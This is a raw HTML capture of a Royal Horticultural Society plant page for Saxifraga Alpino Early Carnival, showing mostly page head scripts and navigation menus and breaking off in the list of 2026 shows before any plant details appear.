

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(-_arendsii_)-(15)/details
body_size: 16742
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15) | saxifrage [Alpino Early Carnival] Alpine Rockery/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['522335']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(-_arendsii_)-(15)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15) | saxifrage [Alpino Early Carnival] Alpine Rockery/RHS">
<meta property="og:description" content="Find help &amp; information on Saxifraga Alpino Early Carnival (&#39;Saxz0015&#39;PBR) (&#215; _arendsii_) (15) saxifrage [Alpino Early Carnival] Alpine Rockery from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(-_arendsii_)-(15)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15) | saxifrage [Alpino Early Carnival] Alpine Rockery/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15) | saxifrage [Alpino Early Carnival] Alpine Rockery/RHS">
<meta name="twitter:description" content="Find help &amp; information on Saxifraga Alpino Early Carnival (&#39;Saxz0015&#39;PBR) (&#215; _arendsii_) (15) saxifrage [Alpino Early Carnival] Alpine Rockery from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(-_arendsii_)-(15)/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Saxifraga Alpino Early Carnival (&#39;Saxz0015&#39;PBR) (× _arendsii_) (15) saxifrage [Alpino Early Carnival] Alpine Rockery from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
